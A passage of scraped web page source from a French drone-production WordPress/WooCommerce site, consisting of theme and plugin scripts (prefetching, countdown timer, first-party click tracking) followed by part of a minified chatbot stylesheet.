n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://airdroneproductions.fr/wp-admin/admin-ajax.php","public_url":"https://airdroneproductions.fr/wp-content/themes/blocksy/static/bundle/","rest_url":"https://airdroneproductions.fr/wp-json/","search_url":"https://airdroneproductions.fr/search/QUERY_STRING/","show_more_text":"Afficher plus","more_text":"Plus","search_live_results":"R\u00e9sultats de recherche","search_live_no_results":"Aucun r\u00e9sultat","search_live_no_result":"Aucun r\u00e9sultat","search_live_one_result":"Vous avez %s r\u00e9sultat. Veuillez appuyer sur Tab pour le s\u00e9lectionner.","search_live_many_results":"Vous avez %s r\u00e9sultats. Veuillez appuyer sur Tab pour en s\u00e9lectionner un.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copi\u00e9\u00a0!","clipboard_failed":"\u00c9chec de la copie","expand_submenu":"D\u00e9plier le menu d\u00e9roulant","collapse_submenu":"Replier le menu d\u00e9roulant","dynamic_js_chunks":[{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://airdroneproductions.fr/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.1.25"}],"dynamic_styles":{"lazy_load":"https://airdroneproductions.fr/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.25","search_lazy":"https://airdroneproductions.fr/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.25","back_to_top":"https://airdroneproductions.fr/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.25"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://airdroneproductions.fr/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.25"},{"selector":".flexy","url":"https://airdroneproductions.fr/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.25"},{"selector":"#account-modal","url":"https://airdroneproductions.fr/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https://airdroneproductions.fr/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://airdroneproductions.fr/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.25" id="ct-scripts-js"></script>
<script src="https://airdroneproductions.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://airdroneproductions.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfBD2QqAAAAAD0VTItr9dkCokTzDecLfLMnylxz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://airdroneproductions.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfBD2QqAAAAAD0VTItr9dkCokTzDecLfLMnylxz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://airdroneproductions.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.4" id="woof_tooltip-js-js"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.4" id="woof_radio_html_items-js"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.4" id="woof_checkbox_html_items-js"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.4" id="woof_select_html_items-js"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.4" id="woof_mselect_html_items-js"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.4" id="woof_by_author_html_items-js"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.4" id="woof_by_instock_html_items-js"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.4" id="woof_by_onsales_html_items-js"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.4" id="woof_by_text_html_items-js"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.4" id="woof_label_html_items-js"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.4" id="woof_sections_html_items-js"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.4" id="woof_select_radio_check_html_items-js"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.4" id="woof_sd_html_items-js"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.4" id="chosen-drop-down-js"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.4" id="ion.range-slider-js"></script>
<script src="https://airdroneproductions.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://airdroneproductions.fr/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script src="https://airdroneproductions.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://airdroneproductions.fr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://airdroneproductions.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script src="https://airdroneproductions.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script src="https://airdroneproductions.fr/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://airdroneproductions.fr/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://airdroneproductions.fr/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://airdroneproductions.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script src="https://airdroneproductions.fr/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://airdroneproductions.fr/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://airdroneproductions.fr/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script src="https://airdroneproductions.fr/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://airdroneproductions.fr/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/page-builder-add/public/scripts/scripts.js?ver=1.0" id="pluginops-landingpage-scripts-libs-js"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/page-builder-add/js/cookie.js?ver=1.0" id="pluginops-landingpage-script-files_0-js"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/page-builder-add/js/countdown.js?ver=1.0" id="pluginops-landingpage-script-files_1-js"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/page-builder-add/js/moment.min.js?ver=1.0" id="pluginops-landingpage-script-files_2-js"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/page-builder-add/js/moment-timezone-with-data-2010-2020.min.js?ver=1.0" id="pluginops-landingpage-script-files_3-js"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/page-builder-add/public/scripts/scripts.js?ver=1.0" id="pluginops-landingpage-scripts-inline-js-footer-js"></script>
<script id="pluginops-landingpage-scripts-inline-js-footer-js-after">
(function($){

                $(document).ready(function() {
                  if('evergreen' == 'evergreen'){

                    let todaysDate = new Date();
                    todaysTime = todaysDate.getTime();

                    let addedMinutesSeconds = todaysTime +  (((1*60000)*60)*24)*11  + ((5*60000)*60) + (25+10)*60000 + 25*1000;
                    const expiryTimeForCookie = new Date(addedMinutesSeconds);
                    if(typeof($.cookie) !== 'undefined'){
                      
                      const countDownStoredTime = $.cookie('pluginops_countdownTimer_ulpb_Row74971column1_0');
                      if( typeof(countDownStoredTime) == 'undefined' ){
                        document.cookie = 'pluginops_countdownTimer_ulpb_Row74971column1_0='+todaysTime+'; expires='+expiryTimeForCookie;
                      }else{
                        todaysTime = parseInt(countDownStoredTime);
                      }

                    }

                    addedMinutesSeconds = todaysTime +  (((1*60000)*60)*24)*11  + ((5*60000)*60) + 25*60000 + 25*1000;

                    pbCountDownDate = addedMinutesSeconds;

                  }else{
                    pbCountDownDate = '';
                  }

                  if (pbCountDownDate != '') {
                    if ('' != '') {
                      pbCountDownDate = moment.tz(pbCountDownDate,'' );
                      pbCountDownDate = pbCountDownDate.format('YYYY/MM/DD HH:mm:ss');
                    }
                  }

                  const pbCountDownDateFinal = pbCountDownDate;
                  console.log('365568' + '--'+ pbCountDownDateFinal);

                  const numberBlockStyles = 'width: 25%; margin-right:%; background:transparent; border-radius:px ;   border-width:0px; border-color:; border-style:; ';

                  jQuery('#pb_countDown-365568').countdown(pbCountDownDateFinal, function(event) {
                    hideDays = 'inline-block'; hideHours = 'inline-block';
                    if (hideDays == 'none') { totalHours = event.offset.totalDays * 24 + event.offset.hours; } 
                    else { totalHours =  event.offset.hours; if (totalHours < 10) { totalHours = '0'+totalHours; } }
                    if (hideHours == 'none') { totalMins = totalHours * 60 + event.offset.minutes; } 
                    else { totalMins =  event.offset.minutes;  if (totalMins < 10) { totalMins = '0'+totalMins; } }
                    jQuery(this).html(event.strftime(
                    '<div style="width: 100%; letter-spacing:5px; ">'+
                      '<div class=" numberBlock " style=" display:inline-block; '+numberBlockStyles+' "><p class="pluginOpsCountDownNumbers" > %D </p> <p class="pluginOpsCountDownLabels" >DAYS</p></div>'+
                      '<div class=" numberBlock " style=" display:inline-block; '+numberBlockStyles+' "><p class="pluginOpsCountDownNumbers"> '+totalHours+' </p> <p class="pluginOpsCountDownLabels" >HOURS</p></div>'+
                      '<div class=" numberBlock " style=" display:inline-block; '+numberBlockStyles+' "><p class="pluginOpsCountDownNumbers"> '+totalMins+' </p> <p class="pluginOpsCountDownLabels" >MINUTES</p></div>'+
                      '<div class=" numberBlock " style=" display:inline-block; '+numberBlockStyles+' "><p class="pluginOpsCountDownNumbers"> %S </p> <p class="pluginOpsCountDownLabels" >SECONDS</p></div> '+
                    '</div>' ) ).on('finish.countdown', function(event) {
                        
                    });
                  });

                });

                })(jQuery);

              

    jQuery(document).ready(function(){

      jQuery(".pb_img_thumbnail").on("click",function(){
        var clikedElID = jQuery(this).attr("id");
        jQuery("#pb_lightbox"+clikedElID).css("display","block");
      });

      jQuery(".pb_single_img_lightbox").on("click",function(){
        jQuery(this).css("display","none");
      });

      jQuery(window).scroll();

    });


    (function($) {

      /**
       * Copyright 2012, Digital Fusion
       * Licensed under the MIT license.
       * http://teamdf.com/jquery-plugins/license/
       *
       * @author Sam Sehnert
       * @desc A small plugin that checks whether elements are within
       *     the user visible viewport of a web browser.
       *     only accounts for vertical position, not horizontal.
       */

      $.fn.visible = function(partial) {
        
          var $t            = $(this),
              $w            = $(window),
              viewTop       = $w.scrollTop(),
              viewBottom    = viewTop + $w.height(),
              _top          = $t.offset().top,
              _bottom       = _top + $t.height(),
              compareTop    = partial === true ? _bottom : _top,
              compareBottom = partial === true ? _top : _bottom;
        
        return ((compareBottom <= viewBottom) && (compareTop >= viewTop));

      };

      jQuery(document).on("click", 'a[href^="#"]', function (event) {
        event.preventDefault();
        
        var clickedLinkElAttr = jQuery(this ).attr("href");
        if(typeof(jQuery(clickedLinkElAttr).offset() ) != "undefined"){
          jQuery("html, body").animate({
              scrollTop: jQuery(jQuery.attr(this, "href")).offset().top
          }, 500);
        }
          
      });
      
    })(jQuery);

  
    if(typeof pluginOpsCheckElViewFrame != "function" ){
      function pluginOpsCheckElViewFrame (el) {

        if (typeof jQuery === "function" && el instanceof jQuery) {
            el = el[0];
        }

        if( typeof(el.getBoundingClientRect) == "function"  ){
          var rect = el.getBoundingClientRect();
          windowInnerHeight = window.innerHeight;
          if(rect.height >= windowInnerHeight){
            rect.height = windowInnerHeight - 50;
          }
          docClientHeight = document.documentElement.clientHeight;
          if( rect.top >= 0 &&
              rect.left >= 0 &&
              rect.bottom <= (windowInnerHeight) && 
              rect.right <= (window.innerWidth || document.documentElement.clientWidth) ) {
                return "InView";
              }else{
                return "NotInView";
              }
        }else{
          return "Function didnt work";
        }

      }
    }
      

     jQuery(window).scroll();

  
//# sourceURL=pluginops-landingpage-scripts-inline-js-footer-js-after
</script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.4" id="woof-slideout-js-js"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.4" id="woof-slideout-init-js"></script>


 <!--- PluginOps Type - 0 --->



</body>


<script type="text/javascript">
		 	// Listen for clicks on the entire document
			document.addEventListener('click', function(event) {
				console.log(event.target.dataset)

				// Check if the clicked element has the 'track-click' class
				if (event.target.classList.contains('trk-clk-ulbp')) {
					
					// Get the unique ID from the data-id attribute
					const elementTxt = event.target.dataset.btntxt;
          const elementUrl = event.target.dataset.btnhref;

					// Create a FormData object to send data
					const formData = new FormData();
					formData.append('clicked_element_text', elementTxt);
          formData.append('clicked_element_url', elementUrl);
          formData.append('clicked_element_psid', 20667);
          //console.log(formData.get('clicked_element_psid'));
					// Use the Fetch API to send the data to our PHP script
					fetch(
              "https://airdroneproductions.fr/wp-admin/admin-ajax.php?action=ulpb_rc_current_usr_click&POPB_CTA_Nonce=8ff2458499"
            , {
						method: 'POST',
						body: formData
					})
					.then(response => response.text())
					.then(data => {
						console.log(data); // Log the response from PHP (e.g., "Success!")
					})
					.catch(error => {
						console.error('Error tracking click:', error);
					});
				}
			});	
		</script>

<!-- <style type="text/css">
  </style> -->

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://chatbot-bestoftours.fly.dev/chatbot.css
body_size: 6006
content:
*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)):before,:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)):after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)):before,:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)):after{--tw-content: ""}.twp:where(:not(.no-twp,.no-twp *)){line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}.twp:where(:not(.no-twp,.no-twp *)){margin:0;line-height:inherit}hr:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){height:0;color:inherit;border-top-width:1px}abbr:where([title]):where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),h2:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),h3:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),h4:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),h5:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),h6:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){font-size:inherit;font-weight:inherit}a:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){color:inherit;text-decoration:inherit}b:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),strong:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){font-weight:bolder}code:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),kbd:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),samp:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),pre:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){font-size:80%}sub:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),sup:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){bottom:-.25em}sup:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){top:-.5em}table:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){text-indent:0;border-color:inherit;border-collapse:collapse}button:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),input:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),optgroup:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),select:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),textarea:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),select:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){text-transform:none}button:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),input:where([type=button]):where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),input:where([type=reset]):where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),input:where([type=submit]):where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){outline:auto}:-moz-ui-invalid:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){box-shadow:none}progress:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){vertical-align:baseline}:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)) ::-webkit-inner-spin-button,:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)) ::-webkit-outer-spin-button{height:auto}[type=search]:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){-webkit-appearance:textfield;outline-offset:-2px}:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)) ::-webkit-search-decoration{-webkit-appearance:none}:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)) ::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){display:list-item}blockquote:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),dl:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),dd:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),h1:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),h2:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),h3:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),h4:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),h5:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),h6:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),hr:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),figure:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),p:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),pre:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){margin:0}fieldset:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){margin:0;padding:0}legend:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){padding:0}ol:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),ul:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),menu:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){list-style:none;margin:0;padding:0}dialog:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){padding:0}textarea:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){resize:vertical}:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)) input::-moz-placeholder,:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)) textarea::-moz-placeholder{opacity:1;color:#9ca3af}:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)) input::placeholder,:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)) textarea::placeholder{opacity:1;color:#9ca3af}button:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),[role=button]:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){cursor:pointer}:disabled:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){cursor:default}img:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),svg:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),video:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),canvas:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),audio:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),iframe:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),embed:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),object:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){display:block;vertical-align:middle}img:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),video:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])):where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){display:none}.digitalhawk-fixed{position:fixed}.digitalhawk-absolute{position:absolute}.digitalhawk-relative{position:relative}.digitalhawk-inset-0{top:0;right:0;bottom:0;left:0}.digitalhawk-bottom-\[1rem\]{bottom:1rem}.digitalhawk-bottom-\[5\.5rem\]{bottom:5.5rem}.digitalhawk-bottom-full{bottom:100%}.digitalhawk-left-1\/2{left:50%}.digitalhawk-right-0{right:0}.digitalhawk-right-\[1rem\]{right:1rem}.digitalhawk-z-50{z-index:50}.digitalhawk-mx-4{margin-left:1rem;margin-right:1rem}.digitalhawk-mb-2{margin-bottom:.5rem}.digitalhawk-mb-4{margin-bottom:1rem}.digitalhawk-ml-2{margin-left:.5rem}.digitalhawk-ml-4{margin-left:1rem}.digitalhawk-mr-3{margin-right:.75rem}.digitalhawk-mt-1{margin-top:.25rem}.digitalhawk-mt-3{margin-top:.75rem}.digitalhawk-block{display:block}.digitalhawk-inline-block{display:inline-block}.digitalhawk-flex{display:flex}.digitalhawk-h-12{height:3rem}.digitalhawk-h-2{height:.5rem}.digitalhawk-h-4{height:1rem}.digitalhawk-h-5{height:1.25rem}.digitalhawk-h-6{height:1.5rem}.digitalhawk-h-64{height:16rem}.digitalhawk-h-\[3rem\]{height:3rem}.digitalhawk-h-\[calc\(100vh-5\.5rem\)\]{height:calc(100vh - 5.5rem)}.digitalhawk-h-full{height:100%}.digitalhawk-w-10\/12{width:83.333333%}.digitalhawk-w-12{width:3rem}.digitalhawk-w-2{width:.5rem}.digitalhawk-w-2\/12{width:16.666667%}.digitalhawk-w-28{width:7rem}.digitalhawk-w-4{width:1rem}.digitalhawk-w-5{width:1.25rem}.digitalhawk-w-6{width:1.5rem}.digitalhawk-w-\[3rem\]{width:3rem}.digitalhawk-w-full{width:100%}.digitalhawk-max-w-\[75\%\]{max-width:75%}.digitalhawk-max-w-md{max-width:28rem}.digitalhawk-flex-1{flex:1 1 